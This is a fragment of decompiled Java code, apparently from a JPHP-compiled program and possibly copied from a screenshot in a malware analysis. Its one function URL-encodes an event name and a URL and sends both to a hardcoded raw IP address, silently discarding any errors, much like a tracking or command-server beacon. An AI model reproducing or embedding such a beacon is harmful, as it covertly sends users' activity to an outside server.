 public Memory event$40(Environment environment, Memory[] arrmemory) {
block4: {
ReferenceMemory url;
ReferenceMemory event = new ReferenceMemory();
if (Memory.assignRight((Memory)arrmemory[0], (Memory)event) == null) {
Memory.assignRight((Memory)Memory.NULL, (Memory)event);
}
if (Memory.assignRight((Memory)arrmemory[1], (Memory)(url = new ReferenceMemory())) == null) {
Memory.assignRight((Memory)Memory.NULL, (Memory)url);
}
Memory e = Memory.NULL;
try {
FileFunctions.file_get_contents((Environment)environment, (TraceInfo)$TRC[0], (String)"http://194.147.35.251/?v=3&event=".concat(StringFunctions.urlencode
((String)event.toString())).concat("&url=").concat(StringFunctions.urlencode((String)url.toString())));
}
catch (BaseBaseException baseBaseException) {
e = environment.__throwCatch(baseBaseException, "Throwable", "throwable");
if (e.toBoolean()) break block4;
throw baseBaseException;
}
}